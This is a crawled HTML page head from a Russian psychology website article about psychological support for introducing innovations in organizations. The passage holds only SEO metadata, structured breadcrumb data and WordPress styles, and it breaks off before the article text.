

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/socpsy/00042.htm
body_size: 30413
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Психологическое обеспечение внедрения инноваций - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Многие этапы в жизни каждой из зарождающихся, активно функционирующих и заканчивающих свое существование организаций связаны с различными моментами успешного или неуспешного, активного или пассивного, научно обоснованного или «слепого» внедрения инноваций, или нововведений. Уровень, широта и глубина инноваций, учет внутренних и внешних переменных организации многом определяют успех нововведений. При этом если внешние переменные успеха часто отражают" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/socpsy/00042-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Психологическое обеспечение внедрения инноваций - Psylist.net" />
		<meta property="og:description" content="Многие этапы в жизни каждой из зарождающихся, активно функционирующих и заканчивающих свое существование организаций связаны с различными моментами успешного или неуспешного, активного или пассивного, научно обоснованного или «слепого» внедрения инноваций, или нововведений. Уровень, широта и глубина инноваций, учет внутренних и внешних переменных организации многом определяют успех нововведений. При этом если внешние переменные успеха часто отражают" />
		<meta property="og:url" content="https://psylist.net/socpsy/00042-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-08-23T09:54:32+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:28:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Психологическое обеспечение внедрения инноваций - Psylist.net" />
		<meta name="twitter:description" content="Многие этапы в жизни каждой из зарождающихся, активно функционирующих и заканчивающих свое существование организаций связаны с различными моментами успешного или неуспешного, активного или пассивного, научно обоснованного или «слепого» внедрения инноваций, или нововведений. Уровень, широта и глубина инноваций, учет внутренних и внешних переменных организации многом определяют успех нововведений. При этом если внешние переменные успеха часто отражают" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/socpsy\/00042-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/socpsy#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy","name":"\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f","description":"\u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041c\u0435\u0441\u0442\u043e \u0438 \u0440\u043e\u043b\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432 \u0444\u0438\u0440\u043c\u0435 \u041c\u0435\u0441\u0442\u043e \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0430\u0443\u0447\u043d\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f \u0414\u0438\u0441\u043a\u0443\u0441\u0441\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0417\u0430\u0434\u0430\u0447\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0434\u0435\u0439 \u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0432 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u043d\u0430\u043d\u0438\u044f \u041f\u0435\u0440\u0432\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u043e\u0440\u043c\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u043d\u0430\u043d\u0438\u044f","url":"https:\/\/psylist.net\/socpsy"},"nextItem":"https:\/\/psylist.net\/socpsy\/00042-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/socpsy\/00042-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00042-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044f \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439","description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u044d\u0442\u0430\u043f\u044b \u0432 \u0436\u0438\u0437\u043d\u0438 \u043a\u0430\u0436\u0434\u043e\u0439 \u0438\u0437 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u044e\u0449\u0438\u0445\u0441\u044f, \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u0443\u044e\u0449\u0438\u0445 \u0438 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u0441\u0432\u043e\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043f\u0430\u0441\u0441\u0438\u0432\u043d\u043e\u0433\u043e, \u043d\u0430\u0443\u0447\u043d\u043e \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u00ab\u0441\u043b\u0435\u043f\u043e\u0433\u043e\u00bb \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044f \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439, \u0438\u043b\u0438 \u043d\u043e\u0432\u043e\u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u0423\u0440\u043e\u0432\u0435\u043d\u044c, \u0448\u0438\u0440\u043e\u0442\u0430 \u0438 \u0433\u043b\u0443\u0431\u0438\u043d\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439, \u0443\u0447\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043c\u043d\u043e\u0433\u043e\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u0443\u0441\u043f\u0435\u0445 \u043d\u043e\u0432\u043e\u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0435\u0441\u043b\u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0443\u0441\u043f\u0435\u0445\u0430 \u0447\u0430\u0441\u0442\u043e \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442","url":"https:\/\/psylist.net\/socpsy\/00042-htm"},"previousItem":"https:\/\/psylist.net\/socpsy#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/socpsy\/00042-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/socpsy\/00042-htm#webpage","url":"https:\/\/psylist.net\/socpsy\/00042-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044f \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439 - Psylist.net","description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u044d\u0442\u0430\u043f\u044b \u0432 \u0436\u0438\u0437\u043d\u0438 \u043a\u0430\u0436\u0434\u043e\u0439 \u0438\u0437 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u044e\u0449\u0438\u0445\u0441\u044f, \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u0443\u044e\u0449\u0438\u0445 \u0438 \u0437\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u0441\u0432\u043e\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e, \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043f\u0430\u0441\u0441\u0438\u0432\u043d\u043e\u0433\u043e, \u043d\u0430\u0443\u0447\u043d\u043e \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u00ab\u0441\u043b\u0435\u043f\u043e\u0433\u043e\u00bb \u0432\u043d\u0435\u0434\u0440\u0435\u043d\u0438\u044f \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439, \u0438\u043b\u0438 \u043d\u043e\u0432\u043e\u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u0423\u0440\u043e\u0432\u0435\u043d\u044c, \u0448\u0438\u0440\u043e\u0442\u0430 \u0438 \u0433\u043b\u0443\u0431\u0438\u043d\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0439, \u0443\u0447\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043c\u043d\u043e\u0433\u043e\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u0443\u0441\u043f\u0435\u0445 \u043d\u043e\u0432\u043e\u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0439. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0435\u0441\u043b\u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0443\u0441\u043f\u0435\u0445\u0430 \u0447\u0430\u0441\u0442\u043e \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/socpsy\/00042-htm#breadcrumblist"},"datePublished":"2008-08-23T09:54:32+03:00","dateModified":"2019-02-14T12:28:40+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Психологическое обеспечение внедрения инноваций&raquo;" href="https://psylist.net/socpsy/00042-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 